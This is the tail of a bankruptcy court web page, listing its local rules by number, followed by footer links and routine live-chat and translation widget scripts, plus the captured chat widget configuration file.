<li class="leaf"><a href="/content/b-3007-1-objections-claims">B-3007-1.	OBJECTIONS TO CLAIMS</a></li>
<li class="leaf"><a href="/content/b-3010-1-small-dividends-and-payments">B-3010-1.	SMALL DIVIDENDS AND PAYMENTS</a></li>
<li class="leaf"><a href="/content/b-3011-1-trustee-remittance-unclaimed-funds-and-court-fees">B-3011-1.	TRUSTEE REMITTANCE OF UNCLAIMED FUNDS AND COURT FEES</a></li>
<li class="leaf"><a href="/content/b-3015-1-filing-and-distribution-chapter-13-plans-and-notice-confirmation">B-3015-1.	FILING AND DISTRIBUTION OF CHAPTER 13 PLANS AND NOTICE OF CONFIRMATION</a></li>
<li class="leaf"><a href="/content/b-3015-2-filing-and-distribution-modifications-chapter-13-plans">B-3015-2.	FILING AND DISTRIBUTION OF MODIFICATIONS TO CHAPTER 13 PLANS</a></li>
<li class="leaf"><a href="/content/b-3015-3-confirmation-hearings">B-3015-3.	CONFIRMATION HEARINGS</a></li>
<li class="leaf"><a href="/content/b-3015-4-distribution-chapter-12-plans">B-3015-4.	DISTRIBUTION OF CHAPTER 12 PLANS</a></li>
<li class="leaf"><a href="/content/b-3017-2-consideration-disclosure-statements-non-sub-v-small-business-cases-and-confirmation">B-3017- 2.	CONSIDERATION OF DISCLOSURE STATEMENTS IN NON-SUB V SMALL BUSINESS CASES AND CONFIRMATION DEADLINES</a></li>
<li class="leaf"><a href="/content/b-3018-1-ballots-voting-plan-confirmation-order-chapter-11">B-3018-1.	BALLOTS; VOTING ON PLAN; CONFIRMATION ORDER - CHAPTER 11</a></li>
<li class="leaf"><a href="/content/b-3022-1-final-decree-chapter-11-cases-where-debtor-not-individual">B-3022-1.	FINAL DECREE IN CHAPTER 11 CASES WHERE THE DEBTOR IS NOT AN INDIVIDUAL</a></li>
<li class="leaf"><a href="/content/b-3022-2-final-decree-chapter-11-cases-where-debtor-individual">B-3022-2.	FINAL DECREE IN CHAPTER 11 CASES WHERE THE DEBTOR IS AN INDIVIDUAL</a></li>
<li class="leaf"><a href="/content/b-3070-1-wage-assignment-orders-chapter-13-cases">B-3070-1.	WAGE ASSIGNMENT ORDERS IN CHAPTER 13 CASES </a></li>
<li class="leaf"><a href="/content/b-4001-1-motions-relief-and-extend-or-impose-stay-and-adequate-protection">B-4001-1.	MOTIONS FOR RELIEF FROM AND TO EXTEND OR IMPOSE THE STAY AND FOR ADEQUATE PROTECTION</a></li>
<li class="leaf"><a href="/content/b-4001-2-motions-use-cash-collateral-and-obtain-credit">B-4001-2.	MOTIONS TO USE CASH COLLATERAL AND TO OBTAIN CREDIT</a></li>
<li class="leaf"><a href="/content/b-4001-3-obtaining-credit-chapter-13-cases">B-4001-3.	OBTAINING CREDIT IN CHAPTER 13 CASES</a></li>
<li class="leaf"><a href="/content/b-4001-4-motions-modify-secured-debt-mortgages">B-4001-4.	MOTIONS TO MODIFY SECURED DEBT: MORTGAGES</a></li>
<li class="leaf"><a href="/content/b-4002-1-debtor%E2%80%99s-duties">B-4002-1.	THE DEBTOR’S DUTIES</a></li>
<li class="leaf"><a href="/content/b-4003-2-lien-avoidance-motions-under-%C2%A7522">B-4003-2.	LIEN AVOIDANCE MOTIONS UNDER §522</a></li>
<li class="leaf"><a href="/content/b-4003-3-avoiding-unsecured-mortgages-chapter-13-cases">B-4003-3.	AVOIDING UNSECURED MORTGAGES IN CHAPTER 13 CASES</a></li>
<li class="leaf"><a href="/content/b-4004-1-discharge-chapter-12-and-chapter-13-cases">B-4004-1.	DISCHARGE IN CHAPTER 12 AND CHAPTER 13 CASES</a></li>
<li class="leaf"><a href="/content/b-4004-2-discharge-sub-v-chapter-11-case">B-4004-2.	DISCHARGE IN SUB V CHAPTER 11 CASE</a></li>
<li class="leaf"><a href="/content/b-4004-3-obtaining-discharge-after-case-closed-failure-file-certificate-debtor-education">B-4004-3.	OBTAINING DISCHARGE AFTER CASE CLOSED FOR FAILURE TO FILE CERTIFICATE OF DEBTOR EDUCATION</a></li>
<li class="leaf"><a href="/content/b-4004-4-modification-deadline-objections-discharge">B-4004-4.	MODIFICATION OF DEADLINE FOR OBJECTIONS TO DISCHARGE</a></li>
<li class="leaf"><a href="/content/b-4007-1-modification-deadline-objecting-dischargeability-debt">B-4007-1.	MODIFICATION OF DEADLINE FOR OBJECTING TO 	DISCHARGEABILITY OF A DEBT</a></li>
<li class="leaf"><a href="/content/b-4008-1-reaffirmation">B-4008-1.	REAFFIRMATION</a></li>
<li class="leaf active-trail"><a href="/content/b-5005-1-filing-documents-general-requirements" class="active-trail active">B-5005-1.	FILING OF DOCUMENTS: GENERAL REQUIREMENTS</a></li>
<li class="leaf"><a href="/content/b-5005-3-size-papers">B-5005-3.	SIZE OF PAPERS</a></li>
<li class="leaf"><a href="/content/b-5005-4-electronic-filing">B-5005-4.	ELECTRONIC FILING</a></li>
<li class="leaf"><a href="/content/b-5011-1-withdrawal-reference">B-5011-1.	WITHDRAWAL OF REFERENCE</a></li>
<li class="leaf"><a href="/content/b-5071-1-continuances">B-5071-1.	CONTINUANCES</a></li>
<li class="leaf"><a href="/content/b-5080-1-deferral-filing-fees-due-trustee">B-5080-1.	DEFERRAL OF FILING FEES DUE FROM TRUSTEE</a></li>
<li class="leaf"><a href="/content/b-6004-1-sale-assets-outside-ordinary-course-under-11-usc-%C2%A7363-generally">B-6004-1.	SALE OF ASSETS OUTSIDE THE ORDINARY COURSE UNDER 11 U.S.C. §363: GENERALLY</a></li>
<li class="leaf"><a href="/content/b-6004-2-private-sale">B-6004-2.	PRIVATE SALE </a></li>
<li class="leaf"><a href="/content/b-6004-3-sale-auction">B-6004-3.	SALE BY AUCTION </a></li>
<li class="leaf"><a href="/content/b-6004-4-sale-prospective-purchaser-identified-bids-considered">B-6004-4.	SALE WITH PROSPECTIVE PURCHASER IDENTIFIED BUT BIDS CONSIDERED</a></li>
<li class="leaf"><a href="/content/b-6005-1-liquidators-and-auctioneers">B-6005-1.	LIQUIDATORS AND AUCTIONEERS</a></li>
<li class="leaf"><a href="/content/b-6006-1-assumption-rejection-or-assignment-executory-contracts-or-unexpired-leases-notice">B-6006-1.	ASSUMPTION, REJECTION, OR ASSIGNMENT OF EXECUTORY CONTRACTS OR UNEXPIRED LEASES: NOTICE</a></li>
<li class="leaf"><a href="/content/b-6007-1-abandonment-property">B-6007-1.	ABANDONMENT OF PROPERTY</a></li>
<li class="leaf"><a href="/content/b-6008-1-redemption-property">B-6008-1.	REDEMPTION OF PROPERTY</a></li>
<li class="leaf"><a href="/content/b-7001-1-adversary-proceeding-cover-sheet">B-7001-1.	ADVERSARY PROCEEDING COVER SHEET</a></li>
<li class="leaf"><a href="/content/b-7001-2-complaints-obtain-approval-sale-co-owned-property">B-7001-2. 	COMPLAINTS TO OBTAIN APPROVAL OF SALE OF CO-OWNED PROPERTY</a></li>
<li class="leaf"><a href="/content/b-7005-2-filing-discovery-materials">B-7005-2.	FILING OF DISCOVERY MATERIALS</a></li>
<li class="leaf"><a href="/content/b-7006-1-extensions-time">B-7006-1.	EXTENSIONS OF TIME</a></li>
<li class="leaf"><a href="/content/b-7007-1-motions-filed-under-fedrbankrp-7012">B-7007-1.	MOTIONS FILED UNDER FED.R.BANKR.P. 7012</a></li>
<li class="leaf"><a href="/content/b-7007-2-corporate-ownership-statement-be-filed-each-non-individual-party-adversary-0">B-7007-2.	CORPORATE OWNERSHIP STATEMENT TO BE FILED BY EACH NON-INDIVIDUAL PARTY TO AN ADVERSARY PROCEEDING</a></li>
<li class="leaf"><a href="/content/b-7016-1-pretrial-procedures-adversary-proceedings">B-7016-1.	PRETRIAL PROCEDURES IN ADVERSARY PROCEEDINGS</a></li>
<li class="leaf"><a href="/content/b-7026-2-form-certain-discovery-documents">B-7026-2.	FORM OF CERTAIN DISCOVERY DOCUMENTS</a></li>
<li class="leaf"><a href="/content/b-7030-1-conduct-depositions">B-7030-1.	CONDUCT OF DEPOSITIONS</a></li>
<li class="leaf"><a href="/content/b-7036-1-requests-admissions">B-7036-1.	REQUESTS FOR ADMISSIONS</a></li>
<li class="leaf"><a href="/content/b-7037-1-discovery-disputes">B-7037-1.	DISCOVERY DISPUTES</a></li>
<li class="leaf"><a href="/content/b-7041-1-dismissal-failure-prosecute">B-7041-1.	DISMISSAL FOR FAILURE TO PROSECUTE</a></li>
<li class="leaf"><a href="/content/b-7041-2-complaints-deny-or-revoke-discharge-dismissal-or-settlement">B-7041-2.	COMPLAINTS TO DENY OR REVOKE DISCHARGE: DISMISSAL OR SETTLEMENT</a></li>
<li class="leaf"><a href="/content/b-7055-1-default">B-7055-1.	DEFAULT</a></li>
<li class="leaf"><a href="/content/b-7056-1-summary-judgment-procedure">B-7056-1.	SUMMARY JUDGMENT PROCEDURE</a></li>
<li class="leaf"><a href="/content/b-7065-2-motions-preliminary-injunctions-and-temporary-restraining-orders">B-7065-2.	MOTIONS FOR PRELIMINARY INJUNCTIONS AND TEMPORARY RESTRAINING ORDERS</a></li>
<li class="leaf"><a href="/content/b-7067-1-registry-funds">B-7067-1.	REGISTRY FUNDS</a></li>
<li class="leaf"><a href="/content/b-7069-1-execution-and-enforcement-judgments">B-7069-1.	EXECUTION AND ENFORCEMENT OF JUDGMENTS</a></li>
<li class="leaf"><a href="/content/b-8009-1-record-appeal">B-8009-1.	RECORD ON APPEAL</a></li>
<li class="leaf"><a href="/content/b-9006-1-procedure-obtaining-shortened-andor-limited-notice-non-first-day-motions">B-9006-1.	PROCEDURE FOR OBTAINING SHORTENED AND/OR LIMITED NOTICE OF NON-FIRST DAY MOTIONS</a></li>
<li class="leaf"><a href="/content/b-9010-1-appearances">B-9010-1.	APPEARANCES</a></li>
<li class="leaf"><a href="/content/b-9010-2-substitution-and-withdrawal-appearance">B-9010-2.  SUBSTITUTION AND WITHDRAWAL OF APPEARANCE</a></li>
<li class="leaf"><a href="/content/b-9010-3-bar-admission">B-9010-3.	BAR ADMISSION</a></li>
<li class="leaf"><a href="/content/b-9011-1-non-individuals-appearing-without-counsel">B-9011-1 NON-INDIVIDUALS APPEARING WITHOUT COUNSEL</a></li>
<li class="leaf"><a href="/content/b-9013-1-motion-practice-objections-motions">B-9013-1.	MOTION PRACTICE; OBJECTIONS TO MOTIONS</a></li>
<li class="leaf"><a href="/content/b-9013-2-certificate-service">B-9013-2.	CERTIFICATE OF SERVICE</a></li>
<li class="leaf"><a href="/content/b-9013-3-first-day-motions-chapter-11-and-12-cases">B-9013-3.	FIRST DAY MOTIONS IN CHAPTER 11 AND 12 CASES</a></li>
<li class="leaf"><a href="/content/b-9014-1-applicability-adversary-proceeding-rules-contested-matters">B-9014-1.	APPLICABILITY OF ADVERSARY PROCEEDING RULES TO CONTESTED MATTERS</a></li>
<li class="leaf"><a href="/content/b-9015-1-jury-trials">B-9015-1.	JURY TRIALS</a></li>
<li class="leaf"><a href="/content/b-9016-1-subpoenas">B-9016-1.	SUBPOENAS</a></li>
<li class="leaf"><a href="/content/b-9018-1-sealed-cases-and-documents">B-9018-1.       SEALED CASES AND DOCUMENTS</a></li>
<li class="leaf"><a href="/content/b-9019-1-stipulations-and-settlements">B-9019-1.	STIPULATIONS AND SETTLEMENTS</a></li>
<li class="leaf"><a href="/content/b-9019-2-alternative-dispute-resolution">B-9019-2.	ALTERNATIVE DISPUTE RESOLUTION</a></li>
<li class="leaf"><a href="/content/b-9022-1-notice-entry-judgment">B-9022-1.	NOTICE OF ENTRY OF JUDGMENT</a></li>
<li class="leaf"><a href="/content/b-9027-1-removal">B-9027-1.	REMOVAL</a></li>
<li class="leaf"><a href="/content/b-9029-1-local-rules-general">B-9029-1.	LOCAL RULES: GENERAL</a></li>
<li class="leaf"><a href="/content/b-9033-1-proposed-findings-fact-and-conclusions-law-issue-bankruptcy-court">B-9033-1.       PROPOSED FINDINGS OF FACT AND CONCLUSIONS OF LAW ISSUE BY BANKRUPTCY COURT</a></li>
<li class="leaf"><a href="/content/b-9037-1-privacy-protection-filings-made-court">B-9037-1.	PRIVACY PROTECTION FOR FILINGS MADE WITH THE COURT</a></li>
<li class="last leaf"><a href="/content/b-9070-1-disposition-exhibits">B-9070-1.	DISPOSITION OF EXHIBITS</a></li>
</ul>  </div>
</div>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                <div class="l-region l-region--sub-content-right">
    <div id="block-block-9" class="block block--block block--block-9">
        <h2 class="block__title">-</h2>
      <div class="block__content">
    <!-- BEGIN ProvideSupport.com Graphics Chat Button Code --><script>
<!--//--><![CDATA[// ><!--
(function(D){function f(){function n(n,e){e=D.createElement("script");e.src="https://image.providesupport.com/"+n,D.body.appendChild(e)}n("js/104ddv4lv79kv17gdxf304q6uy/safe-standard-sync.js?ps_h=T3Vg&ps_t="+Date.now()),n("sjs/static.js")}D.readyState=="complete"?f():window.addEventListener("load",f)})(document)
//--><!]]>
</script><p></p><noscript><br />
<div style="display:inline"><a href="https://vm.providesupport.com/104ddv4lv79kv17gdxf304q6uy">Customer Support</a></div>
<!-- END ProvideSupport.com Graphics Chat Button Code --></noscript>  </div>
</div>
  </div>
        </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-34" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="/judicial-misconduct-disablility">Judicial Misconduct &amp; Disability</a> |  <a href="https://psds.uscourts.gov/seminar.fwx?mode=pubjdglist&amp;cascode=B07INSC" target="_blank">Judicial Seminar Disclosure</a> | <a href="https://www.justice.gov/ust/report-suspected-bankruptcy-fraud" target="_blank">Bankruptcy Fraud</a> | <a href="http://www.uscourts.gov/careers/search-judiciary-jobs" target="_blank">Employment</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-35" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a> | <a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
<div class="Dark" id="MicrosoftTranslatorWidget" style="color: white; background-color: rgb(85, 85, 85);">
	 </div>
<script type="text/javascript">
<!--//--><![CDATA[// ><!--
setTimeout(function(){{var s=document.createElement('script');s.type='text/javascript';s.charset='UTF-8';s.src=((location && location.href && location.href.indexOf('https') == 0)?'https://ssl.microsofttranslator.com':'http://www.microsofttranslator.com')+'/ajax/v3/WidgetV3.ashx?siteData=ueOIGRSKkd965FeEGM5JtQ**&ctf=False&ui=true&settings=Manual&from=en&hidelanguages=en,af,bg,ca,zh,zh-CHS,zh-CHT,hr,cs,da,nl,et,fi,fr,de,el,ht,he,hi,mww,hu,id,it,ja,sw,tlh,tlk-Qaak,lv,ms,mt,no,fa,pl,pt,otq,ro,sk,sl,sv,tr,ur,cy,yua,th,fj,mg,sm,to,fil,ace,chi,ty,tah,zh,zho,yue';var p=document.getElementsByTagName('head')[0]||document.documentElement;p.insertBefore(s,p.firstChild); }},0);
//--><!]]>
</script></div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.insb.uscourts.gov/sites/insb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://image.providesupport.com/js/104ddv4lv79kv17gdxf304q6uy/safe-standard-sync.js?ps_h=T3Vg&ps_t=1768993336136
body_size: 367
content:
(function(){var p=[4,'safe-standard-sync','T3Vg','xfdGJGhzJpT2BkaV','scT3Vg','ciT3Vg',50,50,1,1,1,1,1,191,271,'https://messenger.providesupport.com','104ddv4lv79kv17gdxf304q6uy','',false,false,false,30,60,'https://image.providesupport.com','104ddv4lv79kv17gdxf304q6uy','','',,'bottom:20px;right:20px;','','','','https://vm.providesupport.com/104ddv4lv79kv17gdxf304q6uy',false,'width=400px,height=570px','https://vm.providesupport.com/js/starter/starter.js','messengerDefaultSize=width%3A400px%3Bheight%3A570px&showButtonWithCode=false',1768229870970,{"enabled":false},'http://','https://vm.providesupport.com','','https://vm.providesupport.com/defres/company/messenger/css-js/weightless/298dd3/styles.js','','https://chatapi.providesupport.com/v1/visitor/sids','en',1,false,'Live chat online','Live chat offline','https://admin.providesupport.com','',,,1555078977224,false,true,'https://image.providesupport.com/image/104ddv4lv79kv17gdxf304q6uy/online-1552655794.gif','https://image.providesupport.com/image/104ddv4lv79kv17gdxf304q6uy/offline-1495435636.gif','140','56','140','56','',,,,,,];var w=window;w.psRSS?w.psRSS(p):(w.psPDSS||(w.psPDSS=[]),w.psPDSS.push(p))})()